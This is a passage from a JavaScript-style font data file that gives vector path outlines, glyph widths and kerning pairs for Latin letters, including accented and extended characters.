2v0,13,-9,23,-22,23xm299,4v-12,0,-21,-10,-21,-23v0,-13,9,-22,22,-22v13,0,21,9,21,22v0,13,-9,23,-22,23","w":360,"k":{"\"":37,"'":37,"\u2018":37,"\u201c":37,"\u2019":41,"\u201d":41}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm80,79r-7,-15v27,0,35,-32,15,-45r24,-5v30,20,4,71,-32,65","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v80,24,84,123,-1,140r-10,16v14,2,25,12,25,25v1,30,-41,35,-62,23r5,-16v10,6,34,10,35,-6v0,-9,-11,-13,-28,-15v3,-8,15,-20,12,-25v-21,0,-47,-7,-61,-16","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"228,-127v4,106,-89,143,-199,127r0,-111r-29,0r0,-25r29,0r0,-104v19,-3,42,-6,67,-6v86,1,130,37,132,119xm125,-136r0,25r-65,0r0,87v81,9,135,-24,135,-103v0,-71,-62,-107,-135,-90r0,81r65,0","w":241,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm34,-249r35,0r31,51r-22,0","w":173},{"d":"58,-256r0,162v20,-28,45,-53,67,-80r38,0r-67,71r76,103r-38,0r-60,-84r-16,18r0,66r-32,0r0,-256r32,0xm64,80r-6,-15v27,0,35,-32,14,-45r24,-5v30,20,3,70,-32,65","w":168,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"b":-6,"h":-6,"k":-6,"l":-6,"\u0142":-6,"\u0127":-6,"\u0125":-6,"\u0137":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"\u0140":-6,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"\u00ed":-6,"\u00ee":-6,"\u00ef":-6,"\u00ec":-6,"\u00f1":-6,"\u014b":-6,"\u0138":-6,"\u0133":-6,"\u012d":-6,"\u012b":-6,"\u012f":-6,"\u0129":-6,"\u0144":-6,"\u0148":-6,"\u0146":-6,"\u0155":-6,"\u0159":-6,"\u0157":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,":":-4,";":-4,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,"\u2019":-9,"\u201d":-9,",":-5,".":-5,"\u2026":-5}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm114,-249r35,0r-44,51r-22,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"24,-210r-6,-16v19,-21,93,-12,85,22v1,16,-12,25,-27,33v19,3,33,17,33,35v8,37,-69,54,-98,32r6,-18v15,14,71,11,65,-15v0,-21,-24,-26,-47,-25r0,-17v19,1,40,-2,42,-22v3,-25,-43,-18,-53,-9xm84,4r-21,0r137,-242r20,0xm243,0r-24,0r0,-37r-72,0r0,-14r69,-91r27,0r0,87r21,0r0,18r-21,0r0,37xm219,-55v-1,-21,3,-46,0,-65v-12,25,-34,45,-46,65r46,0","w":273},{"d":"33,-246r33,-3v-8,30,-24,69,-34,86r-20,2v8,-21,17,-59,21,-85","w":74,"k":{"\u0129":14,"\u012f":14,"\u012b":14,"\u012d":14,"\u0133":14,"\u00ec":14,"\u00ef":14,"\u00ee":14,"\u00ed":14,"\u0131":14,"i":14,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":28,"\u0134":28,"M":3,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-11,"W":-11,"\u0174":-11,"Y":-8,"\u00dd":-8,"\u0178":-8,"A":32,"\u00c6":32,"\u00c1":32,"\u00c2":32,"\u00c4":32,"\u00c0":32,"\u00c5":32,"\u00c3":32,"\u0102":32,"\u0100":32,"\u0104":32,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"m":14,"n":14,"p":14,"r":14,"\u00f1":14,"\u014b":14,"\u0138":14,"\u0144":14,"\u0148":14,"\u0146":14,"\u0155":14,"\u0159":14,"\u0157":14,"c":28,"d":28,"e":28,"o":28,"q":28,"\u00f8":28,"\u0153":28,"\u00e7":28,"\u00e9":28,"\u00ea":28,"\u00eb":28,"\u00e8":28,"\u00f3":28,"\u00f4":28,"\u00f6":28,"\u00f2":28,"\u00f5":28,"\u0111":28,"\u0107":28,"\u010d":28,"\u0109":28,"\u010b":28,"\u010f":28,"\u0115":28,"\u011b":28,"\u0117":28,"\u0113":28,"\u0119":28,"\u014f":28,"\u0151":28,"\u014d":28,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"\u2019":21,"\u201d":21,",":55,".":55,"\u2026":55," ":31,"\u00a0":31}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm117,-314v22,0,35,15,35,33v0,18,-14,32,-35,32v-22,0,-36,-14,-36,-32v0,-18,13,-33,36,-33xm116,-301v-22,0,-22,38,0,38v10,0,18,-8,18,-19v0,-10,-7,-19,-18,-19","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm138,-298r38,0r-46,42r-25,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0xm93,-198r-22,0r-35,-51r24,0v8,11,13,24,22,34r21,-34r24,0","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm117,-298r24,0r38,41r-26,0v-8,-8,-15,-18,-24,-25r-23,25r-25,0","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16xm77,-298r24,0r38,41r-27,0r-23,-25r-23,25r-26,0","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm103,-198r-23,0r-35,-51r24,0r22,34r22,-34r23,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"129,-243r83,243v-28,-5,-46,50,-14,53v6,0,13,-2,17,-4r5,17v-23,15,-64,10,-63,-23v0,-18,13,-34,21,-44r-25,-75r-86,0r-25,76r-33,0r83,-243r37,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm111,-249r35,0r-44,51r-22,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm66,-298r38,0r34,42r-26,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm67,80r-6,-15v27,0,35,-32,15,-45r23,-5v32,20,4,70,-32,65","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm89,-249r31,0r-40,48r-20,0xm140,-249r31,0r-39,48r-20,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"58,-195v58,-12,119,8,119,64v0,60,-55,85,-119,75r0,56r-31,0r0,-243r31,0r0,48xm58,-170r0,88v44,9,87,-7,87,-46v0,-43,-49,-50,-87,-42","w":191},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm47,-297r19,0v2,8,7,18,25,18v18,0,25,-9,27,-18r18,0v-1,21,-14,38,-45,38v-31,0,-43,-16,-44,-38","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm31,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103xm85,-297r24,0r38,41r-27,0v-8,-8,-14,-17,-23,-24r-23,24r-26,0","w":194},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm-1,-296r18,0v2,8,8,17,26,17v17,0,24,-8,26,-17r18,0v-1,21,-14,38,-45,38v-30,0,-42,-16,-43,-38","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"13,-120v2,-102,73,-123,174,-123r116,0r0,27r-100,0r0,77r94,0r0,26r-94,0r0,87r106,0r0,26r-125,0v-99,20,-173,-30,-171,-120xm172,-26r0,-190v-68,-20,-126,21,-126,95v0,72,53,113,126,95","w":321,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm56,-249r35,0r-44,51r-23,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12xm88,-249r35,0r-44,51r-22,0","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-4